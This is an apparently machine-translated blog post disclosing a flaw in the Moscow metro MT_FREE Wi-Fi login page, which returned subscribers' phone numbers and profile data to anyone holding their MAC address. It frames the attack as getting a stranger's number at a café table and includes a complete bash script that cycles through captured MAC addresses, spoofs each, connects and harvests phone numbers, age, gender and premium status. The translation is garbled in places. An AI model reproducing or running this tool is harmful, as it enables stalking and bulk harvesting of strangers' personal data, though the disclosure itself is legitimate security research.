How not to get the phone (almost) any beauty in Moscow, or an interesting feature MT_FREE
UPD0 14.03 8:21 - Phone no longer receive. The rest of the interesting data remains.
UPD1 14.03 10:39 - In order not to blacken the guys from MaximaTelecom support : I reported about it in a roundabout way, but I asked five times and clarified whether my letter reached the addressee - in short, I made sure that it was ephemeral (the names were asked to be silent) responsible for waffles faces in the subway. I admit that this is stupid, but the chain "problem in mosmetro" → "I already had connections with every kind of mos, I had to call them" seemed to me very, very logical at the moment of detecting vulnerability.
UPD2 14.03 15:40 - Vulnerability was found in the uid Antxak - the bottom line is that the ud is md5 phone without salt. You can search for phones again.
UPD3 14.03 18:55 - The vulnerable hash in the uid has been replaced with the same as in the phone. Until you split the last one.
UPD4 03/15 8:51 PM - Values and keys for almost all fields were replaced with supposedly obfuscated ones.
"f1509df640" : "2808dfd5", "groups" : [ "cppk_basic", "mck_basic", "mosmetro_premium", "mgt_basic", "mosmetro_basic" ], "c760cf1502" : "1c0066f3", "2147e37a8a" : "159961e5", "5777de2cd9" : "fd5a4e2f", "tags" : [ "analytics_742_k2", "analytics_808", "analytics_342", "analytics_360", "analytics_403", "analytics_571_4", "analytics_693_altufyevo" ], "843539b896" : "", "857696ce09" : "a5ff55e9", "train" : "", "5e97672e80" : "7dce1b03", "cec952789d" : null, "dmpSegments" : [], "place" : "", "f4befe4ab6" : "144:149", Setting
In the Moscow metro there is such a wonderful thing as a free wifi.
The only thing you need to enter it is to enter your phone number. And since the subway is a convenient, although often long, almost all use the free network. In this interesting world, we liked the girl at the table opposite.
Minor vulnerability
Authorization in this network is tied to the MAC address, which can always be changed - for example, to any one caught in the air around. You can catch mac addresses, for example, with the airodump-ng utility. Sometimes you can even enter the wi-fi, not looking for advertising, if the real owner of the MAC address has paid for premium access.
Draining data about yourself
But if you are not among those who paid for wi-fi, then you will be greeted by the page auth.wi-fi.ru. In addition to advertising, this page gives one interesting json, which contains a bunch of interesting information about the current connected user.
Even if you paid for premium access, this page can always be opened by simply typing in the browser address.
{ "dmpSegments" : [], "clicker_status" : -1, "gender" : "F", "place" : "", "premium_groups" : { "premium_vip_status" : -1, "mosmetro_premium_short_status" : -1, "mosmetro_premium_status" : 1 }, "line_id" : "99", "family_status" : "not married", "autoapp_status" : 0, "premium" : true, "autoapp_user" : null, "age" : "4500", "interests" : "307", "train" : "", "device_price" : "", "mac" : "98-00-**-**-b3-66", "ip" : "10.120.193.191", "groups" : [ "cppk_basic", "mosmetro_premium", "mgt_basic", "mosmetro_basic" ], "home_station" : "192:193", "msisdn" : "7925*****03", "occupation" : "student", "profit" : "medium", "clicker" : null, "tags" : [ "yandex.taxi", "obed", "coffee", "analytics_742_k2", "analytics_784_dns" ], "avocation" : "oywh4JCyQYOMHLy8ZM5AXqMZNhal0pDJl-OqBtuq09T5oBLS44GveLog8sWGm3ILB81zUC0mvW_l51J9ykx1kA==", "current_station" : null, "mnc" : "02", "uid" : "********", "job_station" : "57", "groups_data" : { "mosmetro_basic" : { "endDate" : null, "state" : 1 }, "mosmetro_premium" : { "state" : 1, "endDate" : null }, "mgt_basic" : { "state" : 1, "endDate" : null }, "cppk_basic" : { "endDate" : null, "state" : 1 } } } I note that the phone number is not closed with asterisks in the real data.
And, actually, how to find the beauty number
I'm pretty sure that you all guessed how our script would go.
Eva really wants to know Alice's phone at the table opposite (forbidden love!). Like most people in Moscow, using the phone, Alice also uses the MT_FREE network.
Eva watches Alice for a while and recognizes her MAC using the airodump-ng utility, which is widely available and works on almost any waffle iron. Having recognized him, she follows the subway, changes her poppy to Alice's poppy, opens the page auth.wi-fi.ru and gets the desired number.
I'm too lazy to even check it.
But wait, potential Eve! To simplify the labor of picking dozens of poppies from an eatery in searching phone Your painstaking wi-fi security research, I made a little script! You can find it at the bottom of the article.
To be continued?
The data about the user is working only in the metro, because I still haven't managed to convince the server remotely that the poppy is not at 00: 00: 00: 00: 00: 00. I used to have the ability to pass a poppy in the client_mac parameter, but I haven’t yet found an analog.
Disclaimer
I reported a vulnerability (they probably did it before me, this thing is obvious before it can not be) a week ago, and without receiving any answer, I decided to reveal it here.
Everything described above disclaimer written on behalf of a fictional character, and is a fiction. His motives do not coincide with mine, and I do this solely for research purposes. And I don’t even really understand what to do with the phone of the beauty who did not give it to me.
I will not show you how to use airodump-ng, so as not to reduce the level of entry to zero.
Script
#!/bin/bash # script for finding userdata from a list of macs. # for educational purposes only, of course. ! sudo -p "we require sweet root juices to run, please let us in: " echo -n && exit 1 INPUT=$1 SSID=MT_FREE DEV=${2:-wlp1s0} OUTDIR=check-`date +%d-%m-%yT%H:%M:%S` [ ! -e $INPUT ] && { echo 'no input'; exit 1; } [ -z $SSID ] && { echo 'no connection'; exit 1; } function progress() { echo -ne "\033[K"$1"\033["${#1}"D"; } function status() { echo -e "\033[K$1"; } function current_userdata() { rm .ck 2> /dev/null curl --retry 3 -s -b .ck -c .ck 'https://auth.wi-fi.ru/auth?segment=metro' > /dev/null 2>&1 curl --retry 3 -s -b .ck -c .ck 'https://auth.wi-fi.ru/auth?segment=metro&mac=ff-00-00-00-00-00' 2>/dev/null | grep userData | grep -oP '(?<=JSON.parse\(\").*?(?=\")' | sed 's/\\"/"/g' | json_pp rm .ck } function oui() { MAC=$1 if [ -e /var/lib/ieee-data/oui.txt ]; then OUIMAC=${MAC//:} OUIMAC=${OUIMAC[@]:0:6} MACINFO=`grep $OUIMAC /var/lib/ieee-data/oui.txt` # getting naame (it's always 22 symbols away from the start) MACINFO=${MACINFO[@]:22} # removing \r on the end echo -n ${MACINFO[@]:0:-1} fi } tput civis function on_exit() { tput cnorm echo "turning wifi back on" nmcli dev set $DEV managed true nmcli dev set $DEV autoconnect true } trap on_exit EXIT mkdir $OUTDIR echo "turning wifi on $DEV off for nmcli for now" # turning it off in nmcli nmcli dev set $DEV managed false >/dev/null 2>&1 nmcli dev set $DEV autoconnect false >/dev/null 2>&1 for MAC in $(cat $INPUT); do echo -en "\033[2m"$MAC"\033[0m"' : ' progress "switching..." sudo iw dev $DEV disconnect 2>/dev/null sudo ip link set $DEV down if ! sudo ip link set $DEV address $MAC > /dev/null 2>&1; then status "failed to set mac?" echo $MAC >> $OUTDIR/not-macs.txt continue fi sudo ip link set $DEV up progress "connecting..." CON_SUCCESS= for try in {1..3}; do progress "try $try..." if sudo iw dev $DEV connect -w $SSID | grep connected >/dev/null 2>&1 ; then CON_SUCCESS=1 break fi done if ! [ $CON_SUCCESS ]; then status "failed to connect to wi-fi" echo $MAC >> $OUTDIR/no-assoc-macs.txt continue fi progress "getting ip..." if ! sudo dhclient -1 $DEV; then status "DHCP failed" echo $MAC >> $OUTDIR/no-ip-macs.txt continue fi progress "userdata..." USERDATA=$OUTDIR/$MAC-userdata.txt current_userdata 2>/dev/null > $USERDATA if [ -s $USERDATA ]; then AGE=`cat $USERDATA | grep -Po '(?<=age\"\ \:\ \").*?(?=\")'` PHONE=`cat $USERDATA | grep -Po '(?<=msisdn\"\ \:\ \").*?(?=\")'` PREMIUM=`cat $USERDATA | grep -Po '(?<=premium\"\ \:\ )\w*'` GENDER=`cat $USERDATA | grep -Po '(?<=gender\"\ \:\ \").*?(?=\")'` OUI=`oui $MAC` # just adding some more highlight to that sweet mark of ad-free wifi mac goodness if [ $PREMIUM == true ]; then PREMIUM="\033[32;1mtrue\033[0;36m" echo $MAC >> $OUTDIR/good-macs.txt fi status "got userdata \033[36m{ msisdn: ${PHONE}, age group ${AGE}, gender: ${GENDER}, premium: ${PREMIUM}, vendor: $OUI }\033[0m " else status "no userdata" rm $USERDATA echo $MAC >> $OUTDIR/no-reg-macs.txt fi done 
For the script to work, the dependencies only need curl, json_pp, and it is desirable to have a new oui.txt in / var / lib / ieee-data / (download from here )
Usage: ./checkmacs.sh ( ) []
The default interface is wlp1s0.
./checkmacs.sh get-userdata returns user data on current connection
Thanks for reading!
UPD: updated dependencies
UPD: replaced ifconfig with ip (thanks, bykvaadm ), added the ability to change the interface without changing the script
')
Source: https://habr.com/ru/post/351114/
All Articles